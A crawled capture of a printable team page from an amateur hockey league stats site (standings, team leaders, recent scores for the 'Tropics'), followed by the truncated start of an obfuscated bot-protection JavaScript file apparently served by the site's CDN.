

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-team.html?teamid=497102&seasonid=12476
body_size: 2703
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer Exhibition 14)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Tropics				(
		Div 3		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
<table width="98%" border="0" cellspacing="0" cellpadding="0" class="background">
	<tr>
		<td width="30%" class="lightGrey" valign="top">

     <div class="divTeamPlayer">Team Calendar</div><br><div align="center"><table bgcolor="#cccccc" width="180" border="0" cellspacing="1" cellpadding="2">
<tr>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=497102&seasonid=12476&month=12&year=2025">&lt;&lt;</a></td>
<td align="center" class="monthHead" valign="top" class="calendarHeader" colspan="5">January 2026</td>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=497102&seasonid=12476&month=2">&gt;&gt;</a></td>
</tr>
<tr>
<td align="center" valign="top" class="calendarHeader">S</td>
<td align="center" valign="top" class="calendarHeader">M</td>
<td align="center" valign="top" class="calendarHeader">T</td>
<td align="center" valign="top" class="calendarHeader">W</td>
<td align="center" valign="top" class="calendarHeader">Th</td>
<td align="center" valign="top" class="calendarHeader">F</td>
<td align="center" valign="top" class="calendarHeader">S</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">1</td>
<td class="calendar" align="right" valign="top">2</td>
<td class="calendar" align="right" valign="top">3</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">4</td>
<td class="calendar" align="right" valign="top">5</td>
<td class="calendar" align="right" valign="top">6</td>
<td class="calendar" align="right" valign="top">7</td>
<td class="calendar" align="right" valign="top">8</td>
<td class="calendar" align="right" valign="top">9</td>
<td class="calendar" align="right" valign="top">10</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">11</td>
<td class="calendar" align="right" valign="top">12</td>
<td class="calendar" align="right" valign="top">13</td>
<td class="calendar" align="right" valign="top">14</td>
<td class="calendar" align="right" valign="top">15</td>
<td class="calendar" align="right" valign="top">16</td>
<td class="calendar" align="right" valign="top">17</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">18</td>
<td class="calendarToday" align="right" valign="top">19</td>
<td class="calendar" align="right" valign="top">20</td>
<td class="calendar" align="right" valign="top">21</td>
<td class="calendar" align="right" valign="top">22</td>
<td class="calendar" align="right" valign="top">23</td>
<td class="calendar" align="right" valign="top">24</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">25</td>
<td class="calendar" align="right" valign="top">26</td>
<td class="calendar" align="right" valign="top">27</td>
<td class="calendar" align="right" valign="top">28</td>
<td class="calendar" align="right" valign="top">29</td>
<td class="calendar" align="right" valign="top">30</td>
<td class="calendar" align="right" valign="top">31</td>
</tr>
</table>
</div>			<br>
			<div class="divTeamPlayer">Division Standings</div>
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
 										<tr class="fields">
                        <td width="60%" align="left"></td>
                        <td width="20%">GP</td>
                        <td width="20%">PTS</td>
                      </tr>
                                            <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459521&seasonid=12476">
                                                    Bar Deezy                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   8                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=440753&seasonid=12476">
                                                    BREWins                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   6                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=440732&seasonid=12476">
                                                    The Bandits                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   3                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459553&seasonid=12476">
                                                    Addicted                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   2                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459604&seasonid=12476">
                                                    Shamrocks Hockey                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   1                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=120627&seasonid=12476">
                                                    Ottawa Puppy Litter                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   8                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=440739&seasonid=12476">
                                                    Festerin Hasbeens                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   6                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=497101&seasonid=12476">
                                                    The Lemons                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   5                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=320485&seasonid=12476">
                                                    Ottawa Waterfront.ca                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   4                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459534&seasonid=12476">
                                                    KGB                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   4                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=497102&seasonid=12476">
                                                    <strong>
                          Tropics                          </strong></a>
                                                  </td>
                        <td>
                                                    <strong>
                          4                          </strong>
                                                  </td>
                        <td>
                                                    <strong>
                          2                          </strong>
                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459556&seasonid=12476">
                                                    The Spaphones                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   2                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=459596&seasonid=12476">
                                                    The Mustard Tiger                                                  </td>
                        <td>
                                                    4                                                  </td>
                        <td>
                                                   2                                                  </td>
                                            </table>
                    <br>
                    <div align="right"><img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
                      <a href="players-division-standings.html?divisionid=74047&seasonid=12476">full standings</a>&nbsp;&nbsp;&nbsp;
                      <br><br></div>

                     								<!--Team Leaders -->
							<div class="divTeamPlayer">Team Leaders</div>
								<table width="100%" border="0" cellspacing="1" cellpadding="3">
								<tr>
								<td class="mediumGrey"><strong>Goals:
																<a href="playerpage.html?playerid=7773581&seasonid=12476">
								Damian Armstrong								</a>
								 4								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>Assists:
																<a href="playerpage.html?playerid=7773581&seasonid=12476">
								Damian Armstrong								</a>
								 4								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>Points:
																<a href="playerpage.html?playerid=7773581&seasonid=12476">
								Damian Armstrong								</a>
								 8								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>PIM:
																<a href="playerpage.html?playerid=7791370&seasonid=12476">
								Kyle Phillips								</a>
								 6								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>PP:
																<a href="playerpage.html?playerid=7773581&seasonid=12476">
								Damian Armstrong								</a>
								 2								</td>
								</tr>
								<tr>
								<td class="lighGrey"><strong>SH:
								 0								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>W:
																<a href="playerpage.html?playerid=7773589&seasonid=12476">
								Anthony Salahor								</a>
								 1								</td>
								</tr>
								</table>
								<br>

								<div align="right">
									<img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
									<a href="players-team-roster.html?teamid=497102&seasonid=12476">full team stats</a>&nbsp;&nbsp;&nbsp;
								</div>


													<br>
									                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td>
                      </tr>
            </table>

</td>
                  <td width="10"><img src="/images/shim.gif" width="10" height="1"></td>
                  <td width="69%" valign="top">
                 

					<table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer">Team Record</td>
					  </tr>
					</table>
					
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
					  <tr class="fields">
						<td width="12%">GP</td>
						<td width="12%">W</td>
						<td width="12%">L</td><td width="12%">T</td><td width="12%">OTL</td>						<td width="12%">PTS</td>
						<td width="12%">GF</td>
						<td width="12%">GA</td>
					  </tr>
					  <tr align="center" class="highlightPlay">
						<td>
						  4						</td>
						<td>
						  1						</td>
						<td>3</td><td>0</td><td>0</td>						<td>
						  						  2						</td>
						<td>
						  14						</td>
						<td>
						  17						</td>
					  </tr>
					</table>
		<br>					<!-- Start game summary -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
           <td class="cellTeamPlayer" colspan="2">&nbsp;Last Game <strong> (Thu, May 15) </td>
                      </tr>
</table>

                          <table width="100%" border="0" cellspacing="1" cellpadding="3">
                            <tr class="fields">
                                                          <td>&nbsp;</td>
                              <td width=\"20\"><strong>1</strong></td><td width=\"20\"><strong>2</strong></td><td width="50" align="center"><strong>Total </strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                                The Spaphones                                </strong></td>
                              <td width="25">2</td><td width="25">1</td><td align="center" width="50"><strong>3</strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                              Tropics                                </strong></td>
                              <td width="25">4</td><td width="25">3</td><td align="center" width="50"><strong>7</strong></td>	</tr>
</table>


		<div align="right">
			<img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
			<a href="players-boxscore.html?gameid=2428192">full boxscore</a>&nbsp;
			</div>
                    <br><!--NEXT GAME PREVIEW -->
					<table width="100%" border="0" cellspacing="1" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer"><strong>&nbsp;Next Game Preview						 </strong></td>
					  </tr>
					  <tr valign="top">
						<td class="mediumGrey">

				<br>No upcoming games<br><br></td>					 </tr>
					</table>
                    <br>
                    <!-- Begin Completed Games -->
                    					<table width="100%" border="0" cellspacing="0" cellpadding="3">
						<tr class="header">
							<td class="cellTeamPlayer" colspan="2">&nbsp;<strong>Recent Games</strong> (home on top)</td>
						</tr>
					<table>
					<table width="100%" cellpadding="3" border="0" cellspacing="1">
														<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Thu, May 15										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=459556&seasonid=12476">The Spaphones</a> <strong>3</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=2428192">final</a>	 <a href="gamesheet_full.html?gameid=2428192" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=497102&seasonid=12476">Tropics</a> <strong>7</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Thu, May 08										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=497101&seasonid=12476">The Lemons</a> <strong>6</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=2428128">final</a>	 <a href="gamesheet_full.html?gameid=2428128" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=497102&seasonid=12476">Tropics</a> <strong>5</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Mon, May 05										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=497102&seasonid=12476">Tropics</a> <strong>2</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=2428067">final</a>	 <a href="gamesheet_full.html?gameid=2428067" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=440739&seasonid=12476">Festerin Hasbeens</a> <strong>3</strong>									  </td>
									</tr>
																</table>
							<div align="right"><img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
		                      <a href="players-team-schedule.html?teamid=497102&seasonid=12476">full scores</a>		                      &nbsp;&nbsp;&nbsp; <br>
		                                    <br>
            </div>
					</td>
   </tr>
  </table>

<br>
<br>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=69981621" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=69981621
body_size: 19399
content:
var _0x354d=['\x77\x71\x45\x44\x77\x70\x49\x3d','\x77\x37\x35\x38\x52\x6e\x6e\x44\x6c\x53\x55\x74\x4f\x46\x63\x4e\x41\x67\x6a\x44\x6b\x67\x74\x34\x77\x34\x33\x43\x68\x63\x4b\x71\x50\x32\x70\x4e\x77\x6f\x33\x44\x6d\x4d\x4f\x43\x77\x70\x4c\x44\x6b\x47\x6a\x44\x73\x38\x4b\x62\x42\x38\x4f\x39\x56\x38\x4f\x50\x55\x4d\x4b\x58\x58\x51\x3d\x3d','\x4a\x4d\x4f\x77\x77\x34\x6f\x3d','\x62\x69\x44\x44\x67\x44\x66\x43\x6d\x38\x4b\x76','\x4c\x73\x4f\x45\x77\x37\x59\x3d','\x53\x63\x4b\x2b\x77\x35\x34\x3d','\x51\x47\x78\x78\x55\x78\x52\x30\x43\x38\x4b\x78\x77\x70\x39\x42\x77\x72\x51\x3d','\x47\x6b\x54\x43\x74\x67\x3d\x3d','\x77\x70\x51\x32\x77\x72\x63\x3d','\x49\x67\x46\x30\x77\x36\x44\x44\x6a\x53\x54\x43\x72\x44\x31\x34\x77\x36\x55\x61','\x77\x36\x67\x63\x77\x6f\x2f\x43\x73\x63\x4b\x70\x50\x67\x38\x4c','\x4d\x44\x70\x62\x64\x73\x4f\x4e\x5a\x69\x2f\x44\x6e\x67\x4e\x63','\x77\x72\x2f\x43\x69\x30\x38\x4a\x77\x34\x68\x2b\x50\x63\x4f\x57\x44\x67\x3d\x3d','\x77\x36\x50\x44\x6d\x38\x4f\x51\x77\x70\x45\x3d','\x77\x70\x4e\x6d\x52\x52\x44\x43\x76\x4d\x4b\x74','\x77\x71\x37\x43\x6b\x32\x30\x61','\x66\x51\x34\x6b\x58\x7a\x67\x38','\x56\x47\x56\x33\x58\x77\x6c\x31\x4a\x41\x3d\x3d','\x77\x71\x6a\x44\x72\x32\x4d\x3d','\x4a\x4d\x4f\x42\x77\x36\x30\x3d','\x77\x71\x6a\x44\x6f\x33\x34\x3d','\x77\x70\x7a\x43\x71\x58\x67\x3d','\x4b\x38\x4f\x79\x77\x35\x63\x3d','\x77\x36\x76\x44\x6c\x63\x4b\x78','\x44\x57\x4e\x6c\x57\x68\x4e\x31\x49\x4d\x4f\x30\x77\x6f\x4a\x44\x77\x36\x68\x6b\x77\x35\x4c\x44\x75\x78\x51\x42','\x4a\x67\x4a\x53\x77\x37\x50\x44\x6c\x69\x50\x43\x6e\x54\x38\x3d','\x4e\x53\x6c\x7a','\x4d\x6a\x72\x44\x71\x73\x4b\x34','\x4e\x6a\x54\x44\x74\x63\x4b\x2f\x77\x70\x67\x51\x61\x63\x4f\x59\x77\x72\x6b\x3d','\x77\x34\x33\x44\x70\x4d\x4b\x78\x58\x4d\x4b\x72\x59\x67\x3d\x3d','\x4a\x51\x5a\x49\x48\x38\x4f\x4c\x77\x34\x64\x38\x62\x73\x4f\x37\x4d\x38\x4f\x51\x61\x46\x78\x42\x77\x71\x6c\x66','\x77\x37\x66\x44\x75\x33\x33\x43\x6c\x73\x4f\x7a','\x58\x73\x4f\x30\x77\x6f\x74\x4d\x77\x37\x4c\x44\x75\x51\x3d\x3d','\x77\x6f\x6c\x6d\x55\x52\x58\x43\x76\x73\x4b\x34\x44\x32\x39\x41\x77\x36\x77\x47\x48\x58\x4e\x79\x77\x72\x56\x64\x77\x70\x30\x3d','\x77\x71\x7a\x43\x6c\x33\x49\x62\x77\x34\x59\x3d','\x77\x36\x6c\x5a\x77\x72\x50\x44\x67\x45\x7a\x44\x6c\x48\x51\x3d','\x77\x70\x45\x51\x4a\x63\x4b\x73\x48\x63\x4b\x64\x77\x72\x66\x44\x6d\x73\x4b\x7a\x77\x72\x76\x43\x71\x38\x4b\x6c\x77\x6f\x30\x4a\x77\x71\x66\x43\x71\x58\x2f\x43\x6b\x4d\x4f\x31\x77\x34\x55\x57\x77\x6f\x30\x48\x77\x34\x4c\x44\x70\x32\x74\x69','\x77\x36\x49\x75\x77\x70\x76\x44\x73\x63\x4b\x59','\x77\x36\x64\x6a\x77\x72\x73\x3d','\x77\x6f\x38\x64\x4a\x73\x4b\x69\x45\x38\x4b\x53\x77\x72\x41\x3d','\x77\x72\x62\x43\x6b\x33\x41\x4a\x77\x35\x66\x43\x74\x51\x3d\x3d','\x77\x36\x41\x49\x77\x70\x66\x43\x75\x38\x4b\x36\x4e\x68\x51\x4b\x77\x37\x76\x43\x71\x4d\x4b\x77\x77\x35\x68\x78\x4e\x68\x68\x2f\x42\x6e\x63\x3d','\x77\x36\x66\x43\x74\x4d\x4f\x4c\x51\x73\x4b\x35','\x77\x70\x30\x5a\x77\x72\x31\x7a\x46\x63\x4b\x6d\x77\x72\x49\x55','\x77\x34\x62\x44\x76\x63\x4b\x75\x52\x73\x4b\x34\x63\x4d\x4b\x6b\x65\x73\x4f\x69\x77\x36\x45\x38\x41\x38\x4f\x56\x4c\x6d\x78\x7a\x4a\x73\x4b\x46\x77\x71\x45\x3d','\x77\x37\x35\x49\x77\x71\x2f\x44\x75\x30\x67\x3d','\x77\x35\x2f\x44\x75\x63\x4b\x36\x53\x38\x4b\x74\x65\x4d\x4b\x6d\x63\x4d\x4f\x69','\x4f\x77\x74\x66\x41\x73\x4f\x4b\x77\x34\x6c\x36\x62\x41\x3d\x3d','\x77\x35\x64\x51\x4a\x73\x4b\x50\x77\x71\x73\x79\x48\x4d\x4b\x77\x63\x4d\x4b\x72\x49\x57\x70\x51\x77\x6f\x35\x69\x66\x38\x4f\x45','\x53\x68\x64\x4e\x77\x35\x6a\x44\x73\x73\x4f\x71\x77\x70\x30\x64\x77\x37\x76\x43\x71\x78\x7a\x44\x6a\x73\x4b\x33','\x4d\x30\x72\x43\x6b\x63\x4b\x68\x77\x70\x4d\x53','\x57\x51\x72\x43\x75\x6b\x2f\x44\x73\x63\x4f\x4a\x4b\x53\x6a\x43\x69\x41\x3d\x3d','\x54\x63\x4f\x70\x77\x6f\x78\x62\x77\x36\x6e\x44\x75\x41\x3d\x3d','\x43\x55\x4c\x43\x6b\x4d\x4b\x7a\x77\x6f\x6b\x56\x77\x36\x4c\x44\x6b\x77\x3d\x3d','\x77\x36\x73\x52\x77\x6f\x6a\x43\x6f\x63\x4b\x70\x4a\x41\x3d\x3d','\x54\x38\x4b\x67\x50\x69\x68\x4d\x77\x35\x70\x37\x4e\x41\x58\x43\x76\x63\x4b\x2f','\x77\x37\x51\x58\x51\x4d\x4f\x6e\x4c\x4d\x4f\x48','\x41\x73\x4b\x37\x77\x72\x55\x2b\x77\x70\x4d\x50','\x4d\x53\x64\x45\x62\x4d\x4f\x61\x63\x41\x3d\x3d','\x55\x63\x4f\x75\x41\x63\x4b\x78\x41\x42\x30\x3d','\x51\x38\x4b\x78\x4e\x7a\x5a\x39','\x4e\x78\x56\x6f\x77\x37\x54\x44\x6b\x44\x6b\x3d','\x50\x52\x31\x7a','\x77\x37\x58\x43\x73\x4d\x4b\x76\x66\x6b\x76\x44\x71\x41\x3d\x3d','\x77\x70\x66\x44\x75\x45\x76\x43\x6e\x38\x4b\x65\x77\x37\x77\x3d','\x53\x63\x4b\x35\x4f\x7a\x64\x6f\x77\x34\x45\x3d','\x45\x38\x4f\x6f\x4b\x73\x4f\x46\x77\x35\x7a\x43\x70\x4d\x4b\x78\x5a\x73\x4b\x53','\x62\x67\x78\x51\x77\x34\x4c\x44\x73\x4d\x4f\x38','\x77\x36\x45\x61\x54\x38\x4f\x79\x4d\x63\x4f\x61\x77\x72\x55\x34\x77\x71\x6a\x43\x74\x42\x78\x6c','\x42\x38\x4f\x4b\x77\x35\x48\x43\x75\x73\x4b\x33\x77\x70\x49\x3d','\x77\x34\x37\x43\x69\x73\x4f\x4a\x58\x73\x4b\x37\x55\x63\x4b\x64\x77\x36\x46\x54\x77\x35\x6a\x43\x75\x41\x3d\x3d','\x64\x63\x4f\x31\x77\x35\x66\x44\x6c\x63\x4b\x71\x50\x51\x3d\x3d','\x50\x44\x72\x44\x72\x73\x4b\x58\x77\x6f\x6f\x46\x63\x73\x4f\x61\x77\x71\x70\x67\x77\x71\x74\x4e\x77\x70\x59\x3d','\x56\x58\x68\x74\x52\x77\x6c\x70','\x44\x4d\x4f\x55\x77\x35\x4e\x61\x52\x4d\x4f\x59\x4b\x42\x52\x75\x47\x32\x7a\x43\x70\x38\x4f\x6e\x50\x38\x4f\x72\x77\x70\x58\x44\x67\x73\x4f\x76\x77\x37\x48\x43\x69\x38\x4f\x49\x77\x35\x78\x75','\x46\x63\x4f\x4d\x4c\x31\x2f\x44\x73\x45\x6e\x43\x74\x55\x6f\x67\x77\x37\x55\x69\x59\x41\x45\x67\x77\x36\x72\x43\x6b\x68\x44\x44\x6c\x73\x4f\x34\x77\x71\x48\x44\x68\x63\x4f\x56','\x77\x71\x2f\x43\x67\x45\x4d\x49\x77\x37\x31\x71','\x77\x37\x58\x43\x75\x63\x4b\x50\x53\x56\x31\x42\x61\x73\x4b\x41\x77\x35\x33\x44\x72\x4d\x4b\x45\x77\x35\x68\x67\x77\x72\x51\x32\x77\x70\x6c\x4a\x77\x70\x4e\x68\x43\x63\x4f\x2b\x4f\x73\x4f\x39\x77\x37\x4c\x43\x6b\x63\x4f\x57\x77\x72\x6e\x44\x6f\x47\x4d\x49','\x77\x37\x68\x6a\x4a\x4d\x4b\x4e\x77\x71\x41\x34\x4d\x63\x4b\x38\x66\x73\x4b\x36\x4e\x6c\x74\x58\x77\x6f\x52\x2f\x65\x4d\x4f\x48\x77\x70\x48\x44\x6b\x63\x4b\x69\x62\x77\x3d\x3d','\x77\x71\x37\x44\x6f\x4d\x4f\x35\x61\x69\x66\x43\x72\x79\x44\x44\x6b\x31\x6a\x43\x6b\x55\x4e\x5a\x77\x71\x4c\x43\x72\x45\x4a\x34\x44\x63\x4f\x78\x77\x70\x44\x43\x6c\x4d\x4f\x43\x45\x56\x42\x74\x61\x32\x6a\x43\x70\x31\x41\x6f\x62\x6e\x55\x48\x49\x4d\x4f\x54\x65\x63\x4b\x50\x77\x72\x63\x3d','\x64\x52\x6b\x76\x52\x53\x41\x71','\x77\x34\x39\x73\x77\x37\x46\x71\x41\x4d\x4b\x66\x77\x34\x6a\x44\x6c\x38\x4f\x36\x4a\x68\x31\x51\x77\x37\x31\x68\x77\x35\x6b\x77\x56\x44\x58\x43\x6e\x43\x41\x35\x77\x70\x44\x43\x76\x48\x58\x44\x70\x6e\x74\x34\x66\x51\x3d\x3d','\x77\x35\x64\x4f\x50\x4d\x4b\x4c\x77\x71\x63\x76\x4d\x4d\x4f\x37\x66\x73\x4b\x36\x4e\x6e\x64\x4e\x77\x6f\x68\x6a','\x55\x73\x4f\x49\x4b\x53\x62\x44\x74\x38\x4f\x75','\x77\x36\x63\x4b\x57\x38\x4f\x6e\x4d\x63\x4f\x62\x77\x70\x38\x3d','\x77\x37\x44\x44\x6b\x73\x4f\x4d\x77\x6f\x66\x43\x6a\x44\x78\x71\x4b\x42\x66\x44\x71\x6b\x38\x7a\x64\x4d\x4b\x2b','\x77\x36\x54\x44\x6f\x6e\x6a\x43\x6b\x4d\x4f\x69\x77\x34\x6b\x3d','\x65\x52\x46\x49\x77\x34\x54\x44\x72\x63\x4f\x39\x77\x71\x41\x3d','\x77\x36\x6b\x46\x77\x6f\x37\x43\x73\x4d\x4b\x38\x4f\x30\x34\x56\x77\x37\x76\x44\x71\x63\x4b\x6a\x77\x35\x46\x6a\x4d\x51\x3d\x3d','\x65\x77\x5a\x57\x77\x35\x4c\x44\x6f\x63\x4f\x38\x77\x72\x59\x3d','\x48\x63\x4f\x36\x4b\x48\x4c\x44\x70\x6c\x54\x43\x75\x56\x49\x76\x77\x34\x59\x53','\x46\x38\x4f\x6e\x4a\x73\x4f\x46\x77\x34\x66\x43\x75\x67\x3d\x3d','\x4f\x4d\x4f\x36\x4f\x30\x62\x44\x76\x46\x58\x43\x75\x52\x64\x71\x77\x34\x77\x59\x41\x32\x30\x3d','\x77\x71\x2f\x44\x74\x38\x4f\x7a\x62\x44\x37\x43\x75\x51\x3d\x3d','\x77\x6f\x6f\x5a\x77\x72\x4e\x6c\x45\x73\x4b\x6c\x77\x70\x51\x52\x77\x70\x46\x69\x77\x71\x59\x32\x77\x35\x7a\x43\x70\x38\x4f\x64\x51\x67\x70\x77','\x77\x70\x4c\x44\x75\x45\x48\x43\x69\x38\x4b\x4a','\x43\x73\x4f\x35\x77\x36\x73\x3d','\x51\x4d\x4f\x5a\x4c\x6a\x48\x44\x72\x4d\x4f\x71\x77\x70\x38\x52\x49\x6e\x72\x44\x70\x38\x4b\x79\x42\x52\x37\x44\x75\x38\x4b\x73\x42\x51\x3d\x3d','\x57\x41\x37\x43\x74\x46\x48\x44\x76\x51\x3d\x3d','\x77\x70\x4e\x6f\x64\x41\x6a\x43\x71\x38\x4b\x77\x46\x57\x63\x3d','\x48\x4d\x4f\x2b\x4f\x63\x4f\x66\x77\x35\x54\x43\x71\x4d\x4b\x73\x66\x4d\x4b\x4e\x64\x73\x4f\x78\x77\x36\x68\x55\x77\x34\x56\x6a\x61\x7a\x42\x6e','\x56\x51\x6e\x44\x6b\x51\x5a\x76\x66\x77\x3d\x3d','\x45\x63\x4f\x76\x4f\x73\x4f\x31\x77\x35\x2f\x43\x71\x4d\x4b\x72\x59\x41\x3d\x3d','\x4a\x51\x5a\x49\x48\x38\x4f\x4c\x77\x34\x64\x38\x62\x73\x4f\x37\x4d\x38\x4f\x4a\x66\x6c